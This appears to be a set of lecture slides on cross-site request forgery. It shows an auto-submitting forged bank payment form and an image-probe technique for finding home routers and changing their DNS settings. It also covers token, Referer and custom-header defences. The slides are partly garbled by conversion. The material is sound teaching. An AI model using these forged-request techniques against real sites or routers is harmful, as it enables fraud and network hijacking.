



Q: how long do you stay logged in to Gmail? Facebook? ….

#### Cross Site Request Forgery (CSRF)



- User logs in to bank.com
	- ◆ Session cookie remains in browser state
- User visits another site containing:
	- <form name=F action=http://bank.com/BillPay.php> <input name=recipient value=badguy> … <script> document.F.submit(); </script>
- Browser sends user auth cookie with request ⬥ Transaction will be fulfilled

#### oblem:

• cookie auth is insufficient when side effects occur

### Form post with cookie





### Attack on Home Router

[SRJ'07]

#### act:

■ 50% of home users have broadband router with a default or no password

Drive-by Pharming attack: User visits malicious site • JavaScript at site scans home network looking for broadband router:

- SOP allows "send only" messages
- Detect success using onerror:

 $\leq$  IMG SRC=192.168.0.1 onError = do() >

• Once found, login to router and change DNS server

Problem: "send-only" access sufficient to reprogram router

## CSRF Defenses

### Secret Validation Token



 $\leq$ input type=hidden value=23a3af01

### Referer Validation

facebook

Referer: http://www.facebook.com/

#### Custom HTTP Header



X-Requested-By: XMLHttpReques

home nhn

# Secret Token Validation<sup>(2)</sup>





Requests include a hard-to-guess secret

- Unguessability substitutes for unforgeability
- Variations
	- Session identifier
	- Session-independent token
	- Session-dependent token
	- HMAC of session identifier

### Secret Token Validation



g:0"><input\_name="authenticity\_token"\_type="hidden"\_value="0114d5b35744b522af8643921bd5a3d899e7flxl2" / k/d<br>"="/images/logo.jpg" vidth="110"></div>

# Referer Validation

**Facebook Login** 

For your security, never enter your Facebook password on sites not located on Facebook.com.



# Referer Validation Defense

#### **HTTP Referer header**

- Referer: http://www.facebook.com/
- Referer: http://www.attacker.com/evil.html

✓✗

**?**

■ Referer:

**Lenient Referer validation** 

- Doesn't work if Referer is missing
- Strict Referer validaton
	- Secure, but Referer is sometimes absent…

## Referer Privacy Problems

Referer may leak privacy-sensitive information

http://intranet.corp.apple.com/

projects/iphone/competitors.html

Common sources of blocking:

- Network stripping by the organization
- Network stripping by local machine
- Stripped by browser for HTTPS -> HTTP transitions
- **User preference in browser**
- Buggy user agents

Site cannot afford to block these users
### Suppression over HTTPS is low

http://x  $\rightarrow$  http://y GET http://x  $\rightarrow$  http://y POST http://x  $\rightarrow$  http://x GET  $http://x \rightarrow http://x POST$ https://x  $\rightarrow$  https://y GET https://x  $\rightarrow$  https://y POST https://x  $\rightarrow$  https://x GET https://x  $\rightarrow$  https://x POST







# Payments Login CSRF

